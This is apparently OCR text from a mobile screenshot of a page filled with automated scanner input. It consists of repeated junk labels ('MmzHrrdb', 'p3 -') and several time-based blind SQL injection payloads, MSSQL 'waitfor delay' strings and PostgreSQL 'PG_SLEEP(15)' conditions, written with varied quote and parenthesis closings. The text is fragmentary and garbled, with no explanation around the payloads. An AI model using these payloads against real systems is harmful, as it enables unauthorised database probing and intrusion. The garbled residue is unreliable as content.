
1 - 1 MmzHrrdb MmzHrrdb
p3 -
p3 - 1-1); waitfor delay '0:0:15' --
1 - 1 MmzHrrdb MmzHrrdb
p3 -
p3 - 1-1 waitfor delay '0:0:15' --
1 - 1 MmzHrrdb MmzHrrdb
p3 -
p3 -
p3 -
p3 -
p3 -
p3 -
p3 - 1bYWT9eF9'; waitfor delay '0:0:15' --
1 - 1 MmzHrrdb MmzHrrdb
p3 -
p3 - 1-1 OR 789=(SELECT 789 FROM PG_SLEEP(15))--
1 - 1 MmzHrrdb MmzHrrdb
p3 -
p3 - 1-1) OR 960=(SELECT 960 FROM PG_SLEEP(15))--
1 - 1 MmzHrrdb MmzHrrdb
p3 -
p3 - 1-1)) OR 497=(SELECT 497 FROM PG_SLEEP(15))--
1 - 1 MmzHrrdb MmzHrrdb